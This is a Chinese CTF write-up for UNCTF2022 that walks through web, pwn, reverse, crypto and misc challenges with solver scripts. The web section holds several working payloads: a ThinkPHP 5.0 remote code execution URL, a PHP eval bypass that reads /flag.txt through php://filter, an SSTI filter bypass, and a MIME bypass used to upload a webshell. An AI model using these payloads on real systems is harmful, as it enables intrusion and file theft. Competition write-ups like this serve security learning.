UNCTF2022 部分writeup
WEB
签到-吉林警察学院
查看源代码发现输入框需要输入学号和密码,爆破一下发现从20200102开始有回显,直接写脚本。
import requests
url = 'http://b1c96e41-53c2-484c-8a0b-6312712fdb0e.node.yuzhian.com.cn/index.php'
for sid in range(20200102,20200140):
data = {"username":sid,"password":sid}
res = requests.post(url,data)
print(res.text[504:505],end='')ezgame-浙江师范大学
一道游戏的题目,打游戏就能通过,休闲解压就打过了,没有仔细想怎么解,期待师傅们的wp。
302与深大-深圳大学
考察了302重定向,使用linux curl可以避免被重定向,同时考察了发包的请求,post方式使用-d带参数,传cookie使用-b参数。

curl -d "micgo=ikun" -b "admin=true" http://b05f454f-6774-4f07-b4b1-b7cfe49ec6b7.node.yuzhian.com.cn/?miku=puppy |grep UNCTF给你一刀-西南科技大学
Thinkphp5.0漏洞直接RCE
http://8ee4dce5-4cfb-481c-8bb6-5e9f9d95852b.node.yuzhian.com.cn/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
我太喜欢bilibili大学啦--中北大学

直接看phpinfo
我太喜欢bilibili大学啦修复版-中北大学

第一个hint在phpinfo里,第二个hint在请求里
hint_1 YWRtaW5fdW5jdGYucGhw => admin_unctf.php
cookie命令执行

听说php有一个xxe-西南科技大学
xxe的payload直接任意文件读取

easy_upload-云南警官学院
文件上传MIME绕过,木马的Content_type改成image/png
蚁剑连接
babyphp-中国人民公安大学
";
}
}else{
echo "老套路了";
}
}else{
echo "很简单的,很快就拿flag了~_~";
}
}else{
echo "百度就能搜到的东西";
}
}else{
echo "easy 不 easy ,baby 真 baby,都是玩烂的东西,快拿flag!!!";
}
}
第一步,php弱类型比较漏洞,在进行比较运算时,如果遇到了 0e 这类字符串,PHP会将它解析为 科学计数法
让a=0e1
第二步,sha1比较绕过,这里可以直接定义两个不相同的数组
第三步,有命令执行的过滤,先使用vardump(scandir("/"))列根目录
虽然过滤了system,但是因为有eval故使用php://filter读取文件再include一个GET把参数传进来
http://32101fb0-c31c-4454-b5e9-4b5ec339dac9.node.yuzhian.com.cn/index.php?code=include%0a$_GET[1]?>&1=php://filter/convert.base64-encode/resource=/flag.txt

a=0e1&key1[]=&key2[]=0easy ssti-金陵科技学院
ssti过滤了class
使用(['__c','lass__']|join)实现拼接
最后在系统环境变量中找到flag,命令printenv
PWN


welcomeUNCTF2022-云南警官学院
IDA逆向看到了字符串,直接输入即可
from pwn import *
io = remote("node.yuzhian.com.cn",37871)
io.sendline("UNCTF&2022")
print(io.recv())石头剪刀布-西华大学
IDA发现,程序每次的猜拳策略取决于srand,srand作为随机数生成器的初始化函数,它会给rand一个种子,又因为种子值固定,每次系统的猜拳方案也相同
但是在逆向中没有找到种子,根据前几次尝试的结果去爆破,比如前几次分别出0011221能赢,就去爆破结果里找1122002
#include
#include
int main()
{
for(int s=0;s<=50;s++)
{
srand(s);
printf("Seed:%d==>",s);
for(int i=0;i<=100;i++)
{
printf("%d",rand()%3);
}
printf("\n");
}
} 发现种子为10
#!/usr/bin/python
#coding:utf-8
from pwn import *
io = remote("node.yuzhian.com.cn",34325)
print(io.recv())
io.send("y")
print(io.recv())
choice = list("00112110111122102012200001000221201220210101200022121010221100101111021212201112202022120221000020010202212022100002001")
for c in choice:
io.sendline(c)
try:
print(io.recv())
except:
continueREVERSE
whereisyourkey-广东海洋大学
IDA逆向发现简单加密逻辑,直接写脚本
text = [118,103,112,107,99,109,104,110,99,105]
for i in text:
if(i == 109):
print(chr(i),end='')
elif(i<=110):
print(chr(i-2),end='')
else:
print(chr(i+3),end='')ezzzzre-广东海洋大学
IDA逆向发现简单加密逻辑,直接写脚本
for i in "HELLOCTF":
print(chr(ord(i)*2-69),end='')CRYPTO
md5-1-西南科技大学
算md5然后碰撞
import hashlib
import string
alpha = string.printable
with open("out.txt")as F:
md5s = F.readlines()
for md5 in md5s:
for key in alpha:
ans = hashlib.md5(key.encode()).hexdigest()
if(ans == md5[:-1]):
print(key,end='')caesar-西南科技大学
把base64表写出来,照着凯撒去写
base64_charset = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
source ="B6vAy{dhd_AOiZ_KiMyLYLUa_JlL/HY}"
for bias in range(0,64):
for i in source:
if i not in base64_charset:
print(i,end='')
else:
print(base64_charset[(base64_charset.index(i)+bias)%64],end='')
print("\n")ezxor-浙江师范大学
比较有趣的一道题,many time pad attack进行攻击,网上搜到的脚本。
import string
import collections
import sets, sys
# 11 unknown ciphertexts (in hex format), all encrpyted with the same key
c1 = "1c2063202e1e795619300e164530104516182d28020005165e01494e0d"
c2 = "2160631d325b3b421c310601453c190814162d37404510041b55490d5d"
c3 = "3060631d325b3e59033a1252102c560207103b22020613450549444f5d"
c4 = "3420277421122f55067f1207152f19170659282b090b56121701405318"
c5 = "212626742b1434551b2b4105007f110c041c7f361c451e0a02440d010a"
c6 = "75222a22230877102137045212300409165928264c091f131701484f5d"
c7 = "21272d33661237441a7f005215331706175930254c0817091b4244011c"
c8 = "303c2674311e795e103a05520d300600521831274c031f0b160148555d"
c9 = "3c3d63232909355455300752033a17175e59372c1c0056111d01474813"
c10 = "752b22272f1e2b10063e0816452b1e041c593b2c02005a450649440110"
c11 = "396e2f3d201e795f137f07130c2b1e450510332f4c08170e17014d481b"
ciphers = [c1, c2, c3, c4, c5, c6, c7, c8, c9, c10, c11]
# XORs two string
def strxor(a, b): # xor two strings (trims the longer input)
return "".join([chr(ord(x) ^ ord(y)) for (x, y) in zip(a, b)])
def target_fix(target_cipher):
# To store the final key
final_key = [None]*150
# To store the positions we know are broken
known_key_positions = set()
# For each ciphertext
for current_index, ciphertext in enumerate(ciphers):
counter = collections.Counter()
# for each other ciphertext
for index, ciphertext2 in enumerate(ciphers):
if current_index != index: # don't xor a ciphertext with itself
for indexOfChar, char in enumerate(strxor(ciphertext.decode('hex'), ciphertext2.decode('hex'))): # Xor the two ciphertexts
# If a character in the xored result is a alphanumeric character, it means there was probably a space character in one of the plaintexts (we don't know which one)
if char in string.printable and char.isalpha(): counter[indexOfChar] += 1 # Increment the counter at this index
knownSpaceIndexes = []
# Loop through all positions where a space character was possible in the current_index cipher
for ind, val in counter.items():
# If a space was found at least 7 times at this index out of the 9 possible XORS, then the space character was likely from the current_index cipher!
if val >= 7: knownSpaceIndexes.append(ind)
#print knownSpaceIndexes # Shows all the positions where we now know the key!
# Now Xor the current_index with spaces, and at the knownSpaceIndexes positions we get the key back!
xor_with_spaces = strxor(ciphertext.decode('hex'),' '*150)
for index in knownSpaceIndexes:
# Store the key's value at the correct position
final_key[index] = xor_with_spaces[index].encode('hex')
# Record that we known the key at this position
known_key_positions.add(index)
# Construct a hex key from the currently known key, adding in '00' hex chars where we do not know (to make a complete hex string)
final_key_hex = ''.join([val if val is not None else '00' for val in final_key])
# Xor the currently known key with the target cipher
output = strxor(target_cipher.decode('hex'),final_key_hex.decode('hex'))
print "Fix this sentence:"
print ''.join([char if index in known_key_positions else '*' for index, char in enumerate(output)])+"\n"
# WAIT.. MANUAL STEP HERE
# This output are printing a * if that character is not known yet
# fix the missing characters like this: "Let*M**k*ow if *o{*a" = "cure, Let Me know if you a"
# if is too hard, change the target_cipher to another one and try again
# and we have our key to fix the entire text!
#sys.exit(0) #comment and continue if u got a good key
target_plaintext = " lives. The world we live in "
print "Fixed:"
print target_plaintext+"\n"
key = strxor(target_cipher.decode('hex'),target_plaintext)
print "Decrypted msg:"
for cipher in ciphers:
print strxor(cipher.decode('hex'),key)
print "\nPrivate key recovered: "+key+"\n"
for i in ciphers:
target_fix(i)MISC
magic_word-西南科技大学


vi查看document.xml,发现零宽隐写
在线解密Unicode Steganography with Zero-Width Characters
syslog-浙江师范大学
关键字搜一下
bas64解密

巨鱼-河南理工大学
tweakpng发现宽高校验不对
改高度

无所谓我会出手是密码
假的Flag

拿去修复zip
修复后可见一个pass.png六氯环己烷
C6H6Cl6六氯环己烷也叫666,ppt解密后zip解压第五页slide5.xml
zhiyin-中国人民公安大学
发现jpg文件头放在尾部,逆序做一下
with open("lanqiu.jpg",'rb')as F:
con = F.read()
with open("lanqiu_new.jpg",'wb')as F:

F.write(con[::-1])一段是摩斯密码
这里面有点不确定摩斯密码的大小写以及前半部分手写的内容,爆破了一下
清和fan-江西警察学院
B站找到相关信息解开第一层压缩包
第二层,StegSolve看

解开第二个压缩包,Ubuntu起虚拟声卡做sstv
密码解开,最后是零宽隐写
社什么社-湖南警察学院
Python PIL直接打印400*128的
湖南警察学院就搜湖南旅游,凤凰古城挺像
找得到我吗-闽南师范大学
解zip